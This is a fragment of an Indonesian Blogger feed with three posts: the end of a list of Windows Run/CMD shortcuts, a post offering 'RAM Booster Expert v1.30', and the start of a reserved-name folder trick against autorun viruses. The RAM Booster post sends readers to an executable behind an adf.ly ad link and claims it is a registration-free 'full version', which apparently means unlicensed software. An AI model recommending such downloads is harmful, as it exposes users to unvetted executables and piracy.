class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E72. Power Configuration\n= powercfg.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E73. Printers and Faxes =\ncontrol printers\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E74. Printers Folder =\nprinters\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E75. Private Character\nEditor = eudcedit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E76. Quicktime (If\nInstalled) = QuickTime.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E77. Regional Settings =\nintl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E78. Registry Editor =\nregedit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E79. Registry Editor =\nregedit32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E80. Remote Desktop = mstsc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E81. Removable Storage =\nntmsmgr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E82. Removable Storage\nOperator Requests = ntmsoprq.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E83. Resultant Set of\nPolicy (XP Prof) = rsop.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E84. Scanners and Cameras\n= sticpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E85. Scheduled Tasks =\ncontrol schedtasks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E86. Security Center =\nwscui.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E87. Services =\nservices.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E88. Shared Folders =\nfsmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E89. Shuts Down Windows =\nshutdown\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E90. Sounds and Audio =\nmmsys.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E91. Spider Solitare Card\nGame = spider\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E92. SQL Client\nConfiguration = cliconfg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E93. System Configuration\nEditor = sysedit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E94. System Configuration\nUtility = msconfig\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E95. SysFileChckrUtlty (Segera Scan)=\u0026gt;Perintah=\u0026gt;sfc \/scannow\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E96. SysFileChckrUtlty (Scan Boot Berikutnya) =\u0026gt;Perintah=\u0026gt;sfc \/scanonce\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E97. SysFileChckrUtlty (Scan Seluruh Boot)=\u0026gt;Perintah=\u0026gt;sfc \/scanboot\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E98. SysFileChckrUtlty (Kembali ke Setting Default)=\u0026gt;Perintah=\u0026gt;sfc \/revert\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E99. SysFileChckr\nUtlty (Purge File Cache) = sfc \/purgecache\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E100. SysFileChckr\nUtlty (Set Cache Size untuk ukuran x) = sfc \/cachesize=x\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E101. SysProperties =\nsysdm.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E102. Task Manager =\ntaskmgr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E103. Telnet Client =\ntelnet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E104. User Account\nManagement = nusrmgr.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E105. Utility Manager =\nutilman\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E106. Windows Firewall =\nfirewall.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E107. Windows Magnifier =\nmagnify\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E108. Windows Management\nInfrastructure = wmimgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E109. Windows System\nSecurity Tool = syskey\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E110. Windows Update\nLaunches = wupdmgr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E111. Windows XP Tour\nWizard = tourstart\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E112. Wordpad = write\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html\"\u003E100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2871463541711614980\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2871463541711614980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2871463541711614980"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","title":"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL81mZ3ik-abHo8c4eMtfWpiLqx3RylsDOIPwqWjTzUVjRaR7uWPZqUuWyewD3pTj5uoIcVhEaE_SIwJLVwYrzlz_-7Y7jgHsOIMsUJuyyzsTEwbDAu-QbEMBZ-Mt6txhlxjKJLoCKR4o\/s72-c\/c.png","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7217048007564523206"},"published":{"$t":"2013-06-06T15:05:00.001+07:00"},"updated":{"$t":"2013-06-06T15:07:20.656+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"}],"title":{"type":"text","$t":"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30"},"content":{"type":"html","$t":"\u003Cb\u003EMempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Pernahkah sobat mengalami komputer atau laptop yang tiba-tiba lambat atau nge'lag?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje6lU42MIyo6lCxH2JXjloLfdI8DlqTjakEa2gepRciugrk9NiWBlW5A1-zg3y3GKE2tamtaB60FUdpYygw8Ae9_t_YKDSshfBGmbH9h78vX41paUplEb7qjr4j5ou0QX_a9Gpz_hKTOkF\/s1600\/RAM+Booster+Expert+v1.30.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RAM Booster Expert v1.30\" border=\"0\" height=\"85\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje6lU42MIyo6lCxH2JXjloLfdI8DlqTjakEa2gepRciugrk9NiWBlW5A1-zg3y3GKE2tamtaB60FUdpYygw8Ae9_t_YKDSshfBGmbH9h78vX41paUplEb7qjr4j5ou0QX_a9Gpz_hKTOkF\/s200\/RAM+Booster+Expert+v1.30.png\" title=\"RAM Booster Expert v1.30\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cu\u003ERAM Booster Expert v1.30\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHal seperti itu biasa terjadi karena beberapa faktor, misalnya sobat terlalu banyak membuka aplikasi, bermain game berspesifikasi berat sehingga membuat \u003Cu\u003Ekinerja RAM\u003C\/u\u003E menjadi sangat berat.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah software untuk \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html\"\u003Emempercepat kinerja RAM\u003C\/a\u003E, nama softwarenya \u003Cb\u003ERAM Booster Expert v1.30\u003C\/b\u003E. Software ini berguna untuk membantu kerja \u003Cu\u003ERAM komputer\u003C\/u\u003E atau laptop yang lelet.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUkuran software ini hanya 900Kb namun jangan salah, biarpun ukurannya kecil.. software ini mampu membuat kecepatan komputer atau laptop sobat menjadi lebih optimal.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYCYH0SF8Di28xAQRFPcw-W24XO282NtcEKqPHVd_LQH44Ahr8Cj-kJYlLvzaY58DwgqVz0NKFcKhAZfC-E17ZAi1wqKpzJVuWpqnCoQ718NMp36JfeC48Z3XPHBhDwPbwmuAaJdUR400b\/s1600\/RAM+Booster+Expert.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYCYH0SF8Di28xAQRFPcw-W24XO282NtcEKqPHVd_LQH44Ahr8Cj-kJYlLvzaY58DwgqVz0NKFcKhAZfC-E17ZAi1wqKpzJVuWpqnCoQ718NMp36JfeC48Z3XPHBhDwPbwmuAaJdUR400b\/s400\/RAM+Booster+Expert.png\" title=\"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/Q5yYl\" target=\"_blank\"\u003ERAM BOOSTER EXPERT v1.30\u003C\/a\u003E | 981 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian extract.\u003C\/li\u003E\n\u003Cli\u003EBuka folder, double-click RAMBooster.exe\u003C\/li\u003E\n\u003Cli\u003EKlik Optimize now!\u003C\/li\u003E\n\u003Cli\u003ESelesai.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nBandingkan kecepatan komputer\/laptop sebelum dan sesudah menggunakan software \u003Cu\u003ERAM Booster Expert\u003C\/u\u003E ini. Apabila \u003Cu\u003Ekinerja RAM\u003C\/u\u003E sobat masih terasa berat, mungkin masalahnya bukan pada RAM, bisa saja processor sobat terlalu kecil, atau mungkin operating systemnya terjangkit virus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSoftware ini sudah full version untuk selamanya, jadi sobat tidak usah khawatir karena tidak akan ada registrasi apapun pada software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html\"\u003ERAM Booster Expert\u003C\/a\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ci\u003EMempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\u003C\/i\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7217048007564523206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7217048007564523206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7217048007564523206"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html","title":"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje6lU42MIyo6lCxH2JXjloLfdI8DlqTjakEa2gepRciugrk9NiWBlW5A1-zg3y3GKE2tamtaB60FUdpYygw8Ae9_t_YKDSshfBGmbH9h78vX41paUplEb7qjr4j5ou0QX_a9Gpz_hKTOkF\/s72-c\/RAM+Booster+Expert+v1.30.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8269729671219762251"},"published":{"$t":"2012-03-12T20:53:00.006+07:00"},"updated":{"$t":"2012-05-30T21:06:03.439+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuat Folder yang Tidak Bisa di Hapus\/Delete"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKirlmDCvNSWpGM0IzVJ4NfzYBdJ28T4JVDjLzyv5smBLr3F_JJIrCXkPfIvJ-TXKYn_peXSaLJUZ9qt77yufYXoPuAvZ553MfKrMLLuykiQbObI5F2twT5r0rKXuWDwCUBcr8XGmSEg-\/s1600\/vista.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKirlmDCvNSWpGM0IzVJ4NfzYBdJ28T4JVDjLzyv5smBLr3F_JJIrCXkPfIvJ-TXKYn_peXSaLJUZ9qt77yufYXoPuAvZ553MfKrMLLuykiQbObI5F2twT5r0rKXuWDwCUBcr8XGmSEg-\/s1600\/vista.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003ECirebon-Cyber4rt\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Setelah Sebelumnya saya memposting\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara Menghapus Data Folder yang Tidak Bisa Di Hapus\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: white;\"\u003E, sekarang saya akan memposting\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ECara Membuat Folder Tidak Bisa di Hapus.\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EPembuatan folder yang tidak bisa di hapus bisa untuk mengatasi virus autorun.inf yang metodenya sama seperti\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003ESmadAv\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003Eagar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003Eautorun.inf\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;tidak ditempa lagi dengan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003Eautorun.inf palsu alias virus\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah untuk\u0026nbsp;\u003Cb\u003EMembuat Folder Tidak Bisa Di Hapus\u003C\/b\u003E\u0026nbsp;mudah saja, kali ini tidak menggunakan software, tetapi dengan menggunakan command prompt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EBerikut Caranya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003EBuka Command Prompt \u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E[ Start \u0026gt; Run \u0026gt; CMD ]\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003EKetikkan perintah\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px;\"\u003Emkdir C:\\autorun.inf\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003EBuat Folder con\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px;\"\u003Emkdir \\\\.\\C:\\autorun.inf\\con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 20px;\"\u003E[ Folder ini tidak bisa dihapus jadi beware ]\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan 